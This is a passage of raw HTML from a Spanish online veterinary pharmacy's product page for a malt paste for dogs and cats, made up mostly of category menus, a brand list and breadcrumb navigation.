class="catagory">Accesorios</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/18-caballos"><span class="catagory">Caballos</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/183-antiparasitarios"><span class="catagory">Antiparasitarios</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/88-antiinflamatorios"><span class="catagory">Antiinflamatorios</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/94-condroprotectores"><span class="catagory">Condroprotectores</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/93-calmantes"><span class="catagory">Calmantes</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/95-dieteticos-y-nutricionales-"><span class="catagory">Dietéticos y Nutricionales</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/96-entrenamiento-y-competicion"><span class="catagory">Entrenamiento y Competición</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/97-piel-pelo-y-cascos"><span class="catagory">Piel, Pelo y Cascos</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/98-potros"><span class="catagory">Potros</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/99-reproduccion-"><span class="catagory">Reproducción</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/100-sistema-digestivo-"><span class="catagory">Sistema Digestivo</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/101-sistema-locomotor"><span class="catagory">Sistema Locomotor</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/102-sistema-respiratorio-"><span class="catagory">Sistema Respiratorio</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/28-higiene-y-cuidados"><span class="catagory">Higiene y Cuidados</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/193-otros-suplementos"><span class="catagory">Otros Suplementos</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/17-aves"><span class="catagory">Aves</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/87-medicamentos-y-suplementos-alimenticios"><span class="catagory">Medicamentos y Suplementos Alimenticios</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/141-higiene"><span class="catagory">Higiene</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/174-nutricion"><span class="catagory">Nutrición</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/86-pigmentos"><span class="catagory">Pigmentos</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/175-accesorios"><span class="catagory">Accesorios</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/184-varios"><span class="catagory">Varios</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/19-otros-animales"><span class="catagory">Otros Animales</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/20-abejas"><span class="catagory">Abejas</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/176-roedores"><span class="catagory">Roedores</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/177-tortugas"><span class="catagory">Tortugas</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/179-reptiles"><span class="catagory">Reptiles</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/178-hurones"><span class="catagory">Hurones</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/180-peces"><span class="catagory">Peces</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/9-productos-zoosanitarios"><span class="catagory">Productos Zoosanitarios</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/22-insecticidas-y-repelentes"><span class="catagory">Insecticidas y repelentes</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/21-desinfectantes"><span class="catagory">Desinfectantes</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/24-rodenticidas"><span class="catagory">Rodenticidas</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/11-material-medico-veterinario-y-test-de-diagnostico"><span class="catagory">Material Médico Veterinario y Test de Diagnóstico</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/29-jeringas-y-agujas"><span class="catagory">Jeringas y Agujas</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/30-sueros"><span class="catagory">Sueros</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/31-lector-de-microchip"><span class="catagory">Lector de microchip</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/32-inseminacion-artificial"><span class="catagory">Inseminación artificial</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/33-test-de-diagnostico"><span class="catagory">Test de diagnóstico</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/35-varios"><span class="catagory">Varios</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/181-guantes-mascarillas-y-vestuario"><span class="catagory">Guantes , Mascarillas y Vestuario</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/182-gel-hidroalcoholico"><span class="catagory">Gel hidroalcohólico</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/194-desinfectantes"><span class="catagory">Desinfectantes</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/195-instrumentos-y-consumibles-veterinarios"><span class="catagory">Instrumentos y Consumibles Veterinarios</span></a></li></ul></li>
								</ul>
	<div class="js-top-menu-bottom">
	  <div id="_mobile_currency_selector"></div>
	  <div id="_mobile_language_selector"></div>
	  <div id="_mobile_contact_link"></div>
	</div>
</div>
</div>
</div>
<!-- /Module Megamenu --><!-- Block Top links module -->
<div id="tttop-link-block">
	<ul id="tttoplink" class="block_content">
		<li class="tttoplink tthome">
			<a title="home" href="https://farmaciaveterinaria.es/">Inicio</a>
		</li>
			 
			<li class="tttoplink">
				<a href="https://farmaciaveterinaria.es/content/4-empresa" title="Empresa" >Empresa</a></li>
					 
			<li class="tttoplink">
				<a href="https://farmaciaveterinaria.es/contactenos" title="Contactar" >Contactar</a></li>
					 
			<li class="tttoplink">
				<a href="https://farmaciaveterinaria.es/blog" title="Blog veterinario" >Blog veterinario</a></li>
					 
			<li class="tttoplink">
				<a href="https://farmaciaveterinaria.es/mi-cuenta" title="Mi cuenta" >Mi cuenta</a></li>
				</ul>
</div>
<!-- /Block Top links module -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//farmaciaveterinaria.es/module/ps_shoppingcart/ajax">
    <div class="header">
        <a rel="nofollow">
        <i class="material-icons shopping-cart">shopping_cart</i>
        <span class="hidden-sm-down">Carrito
</span>
        <span class="cart-products-count">0</span>
        </a>
    </div>
	<div class="cart_block block exclusive">
	<div class="block_content">
<div class="cart_block_list">
				<p class="no-item">
			No hay productos en el carrito.

		</p>
			</div>
	</div>
	</div>
  </div>
</div>
<div id="_desktop_user_info" class="col-sm-2">
<div class="ttuserheading">
<i class="material-icons user">&#xE7FF;</i>
<span class="myaccount">Iniciar sesión
</span>
</div>	
  <ul class="user-info">
          <li><a
        href="https://farmaciaveterinaria.es/mi-cuenta"
        title="Acceder a mi cuenta de cliente
"
        rel="nofollow"
      >
        <i class="material-icons user">&#xE7FF;</i>
        <span class="hidden-sm-down">Iniciar sesión
</span>
      </a></li>
    	  
      
  </ul>
</div>

			 </div>
		</div>
		
</div>

	<div class="header-top">
		<div class="container">
			<div class="hidden-md-up text-sm-center mobile">
					<div id="mobile_menu">
						<div class="float-xs-left" id="menu-icon">
							<i class="material-icons">&#xE5D2;</i>
						</div>
						<div class="float-xs-right" id="_mobile_cart"></div>
						<div class="float-xs-right" id="_mobile_user_info"></div>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
					<div class="js-top-menu mobile" id="_mobile_top_menu"></div>
			  </div>
					<div class="clearfix"></div>
				 </div>
				<div class="clearfix"></div>
		</div>
	</div>


<div class="newsletter-pop">

</div>
        
      </header>
	  	
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
        <div class="container">
		<div class="row">
          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                              

<div class="block-categories">
<div class="title clearfix hidden-md-up" data-target="#categories" data-toggle="collapse">
    <!--<span class="h3 text-uppercase">categories</span>-->
    <span class="h3 text-uppercase">Categorías</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE145;</i>
        <i class="material-icons remove">&#xE15B;</i>
      </span>
    </span>
  </div>
  <ul id="categories" class="category-top-menu collapse toggle">
    <li><a class="text-uppercase h6" href="https://farmaciaveterinaria.es/2-tienda-online">Tienda Online</a></li>
    <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://farmaciaveterinaria.es/16-perros">Perros</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar16"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar16">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/55-antiparasitarios">Antiparasitarios</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar55"><i class="material-icons arrow-right">&#xE145;</i><i class="material-icons arrow-down">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar55">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/148-collares">Collares</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/149-pipetas">Pipetas</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/150-lociones-y-sprays">Lociones y Sprays</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/151-comprimidos">Comprimidos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/60-condroprotectores">Condroprotectores</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/147-nutricion">Nutrición</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar147"><i class="material-icons arrow-right">&#xE145;</i><i class="material-icons arrow-down">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar147">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/191-dietas-veterinarias">Dietas Veterinarias</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/152-razas-pequenas">Razas pequeñas</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/153-razas-medianas">Razas medianas</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/154-razas-grandes">Razas grandes</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/155-cachorros">Cachorros</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/156-leche-maternizada">Leche maternizada</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/157-snacks-y-comida-humeda">Snacks y Comida húmeda</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/25-higiene-y-salud">Higiene y Salud</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar25"><i class="material-icons arrow-right">&#xE145;</i><i class="material-icons arrow-down">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar25">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/171-champu-y-espuma">Champú y Espuma</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/185-colonia">Colonia</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/73-auricular">Auricular</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/58-dental">Dental</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/71-ocular">Ocular</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/62-digestiva">Digestiva</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/75-renal">Renal</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/65-hepatica">Hepática</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/74-piel-y-pelo">Piel y Pelo</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/64-vitaminas">Vitaminas</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/80-otros-suplementos">Otros suplementos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/145-educacion-y-hogar">Educación y Hogar</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/146-accesorios">Accesorios</a></li></ul></div></li><li data-depth="0"><a href="https://farmaciaveterinaria.es/124-gatos">Gatos</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar124"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar124">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/125-antiparasitarios">Antiparasitarios</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar125"><i class="material-icons arrow-right">&#xE145;</i><i class="material-icons arrow-down">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar125">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/158-collares">Collares</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/159-pipetas">Pipetas</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/160-lociones-y-sprays">Lociones y Sprays</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/161-comprimidos">Comprimidos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/128-condroprotectores">Condroprotectores</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/162-nutricion">Nutrición</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar162"><i class="material-icons arrow-right">&#xE145;</i><i class="material-icons arrow-down">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar162">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/192-dietas-veterinarias">Dietas Veterinarias</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/163-gatos">Gatos</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/164-gatitos">Gatitos</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/165-esterilizados">Esterilizados</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/166-leche-maternizada">Leche maternizada</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/167-snacks-y-comida-humeda">Snacks y Comida húmeda</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/26-higiene-y-salud">Higiene y Salud</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar26"><i class="material-icons arrow-right">&#xE145;</i><i class="material-icons arrow-down">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar26">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/170-champu-y-espuma">Champú y Espuma</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/186-colonia">Colonia</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/133-auricular">Auricular</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/135-dental">Dental</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/138-ocular">Ocular</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/130-digestiva">Digestiva</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/132-renal">Renal</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/137-hepatica">Hepática</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/126-piel-y-pelo">Piel y Pelo</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/168-vitaminas">Vitaminas</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/169-otros-suplementos">Otros suplementos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/172-educacion-y-hogar">Educación y Hogar</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/173-accesorios">Accesorios</a></li></ul></div></li><li data-depth="0"><a href="https://farmaciaveterinaria.es/18-caballos">Caballos</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar18"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar18">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/183-antiparasitarios">Antiparasitarios</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/88-antiinflamatorios">Antiinflamatorios</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/94-condroprotectores">Condroprotectores</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/93-calmantes">Calmantes</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/95-dieteticos-y-nutricionales-">Dietéticos y Nutricionales</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/96-entrenamiento-y-competicion">Entrenamiento y Competición</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/97-piel-pelo-y-cascos">Piel, Pelo y Cascos</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/98-potros">Potros</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/99-reproduccion-">Reproducción</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/100-sistema-digestivo-">Sistema Digestivo</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/101-sistema-locomotor">Sistema Locomotor</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/102-sistema-respiratorio-">Sistema Respiratorio</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/28-higiene-y-cuidados">Higiene y Cuidados</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/193-otros-suplementos">Otros Suplementos</a></li></ul></div></li><li data-depth="0"><a href="https://farmaciaveterinaria.es/17-aves">Aves</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar17"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar17">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/87-medicamentos-y-suplementos-alimenticios">Medicamentos y Suplementos Alimenticios</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/141-higiene">Higiene</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/174-nutricion">Nutrición</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/86-pigmentos">Pigmentos</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/175-accesorios">Accesorios</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/184-varios">Varios</a></li></ul></div></li><li data-depth="0"><a href="https://farmaciaveterinaria.es/19-otros-animales">Otros Animales</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar19"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar19">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/20-abejas">Abejas</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/176-roedores">Roedores</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/177-tortugas">Tortugas</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/179-reptiles">Reptiles</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/178-hurones">Hurones</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/180-peces">Peces</a></li></ul></div></li><li data-depth="0"><a href="https://farmaciaveterinaria.es/9-productos-zoosanitarios">Productos Zoosanitarios</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar9"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar9">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/22-insecticidas-y-repelentes">Insecticidas y repelentes</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/21-desinfectantes">Desinfectantes</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/24-rodenticidas">Rodenticidas</a></li></ul></div></li><li data-depth="0"><a href="https://farmaciaveterinaria.es/11-material-medico-veterinario-y-test-de-diagnostico">Material Médico Veterinario y Test de Diagnóstico</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar11"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar11">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/29-jeringas-y-agujas">Jeringas y Agujas</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/30-sueros">Sueros</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/31-lector-de-microchip">Lector de microchip</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/32-inseminacion-artificial">Inseminación artificial</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/33-test-de-diagnostico">Test de diagnóstico</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/35-varios">Varios</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/181-guantes-mascarillas-y-vestuario">Guantes , Mascarillas y Vestuario</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/182-gel-hidroalcoholico">Gel hidroalcohólico</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/194-desinfectantes">Desinfectantes</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/195-instrumentos-y-consumibles-veterinarios">Instrumentos y Consumibles Veterinarios</a></li></ul></div></li></ul></li>
  </ul>
</div>
<div id="search_filters_brands">
  <section class="facet">
    <p class="text-uppercase facet-label">
      <a href="https://farmaciaveterinaria.es/brands" title="Marcas
">        Marcas

      </a>    </p>
    <div>
              
<ul>
            <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/48-advance" title="Advance">
          Advance
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/27-artero" title="Artero">
          Artero
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/69-avianvet" title="Avianvet">
          Avianvet
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/21-bayer" title="Bayer">
          Bayer
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/18-bioiberica" title="Bioibérica">
          Bioibérica
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/19-boehringer-ingelheim" title="Boehringer Ingelheim">
          Boehringer Ingelheim
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/13-braun" title="Braun">
          Braun
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/20-calier" title="Calier">
          Calier
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/23-catalysis" title="Catalysis">
          Catalysis
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/76-cenavisa" title="Cenavisa">
          Cenavisa
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/24-ceva" title="Ceva">
          Ceva
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/25-chemical-iberica" title="Chemical Ibérica">
          Chemical Ibérica
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/26-conutan" title="Conutan">
          Conutan
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/28-dechra" title="Dechra">
          Dechra
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/15-divasa-farmavic" title="Divasa Farmavic">
          Divasa Farmavic
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/29-ecuphar" title="Ecuphar">
          Ecuphar
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/17-elanco" title="Elanco">
          Elanco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/30-eukanuba" title="Eukanuba">
          Eukanuba
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/31-fatro" title="Fatro">
          Fatro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/42-girovet" title="Girovet">
          Girovet
        </a>
      </li>
                                                                                                                                                                                                                                          </ul>
          </div>
  </section>
</div>

                          </div>
          

          
            <div id="content-wrapper" class="left-column right-column col-sm-4 col-md-6">
				
		<nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://farmaciaveterinaria.es/">
              <span itemprop="name">Inicio
</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://farmaciaveterinaria.es/16-perros">
              <span itemprop="name">Perros</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://farmaciaveterinaria.es/perros/1753-malta-stangest-perros-y-gatos-100gr.html">
              <span itemprop="name">Malta Stangest Perros y Gatos 100gr</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
          
  </ol>
</nav>
	

              
              

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://farmaciaveterinaria.es/perros/1753-malta-stangest-perros-y-gatos-100gr.html">
	<div class="main-column row">
      <div class="col-md-5 pb-left-column">
        
          <section class="page-content" id="content">
            
             <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
              
                <ul class="product-flags">
                                      <li class="product-flag on-sale">¡En oferta!</li>
                                  </ul>
              

              
                <div class="images-container">
  <div class="ttimage-zoom">
      
      <div class="product-cover zoom" id="zoom1">
        <img class="js-qv-product-cover zoomImg" src="https://farmaciaveterinaria.es/2229-medium_default/malta-stangest-perros-y-gatos-100gr.jpg" alt="" title="" itemprop="image"  zoom="" />
      </div>
  	      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">&#xE8FF;</i>
        </div>

    
   </div>

  
    <div class="js-qv-mask mask">
      <ul id="tt-jqzoom" class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
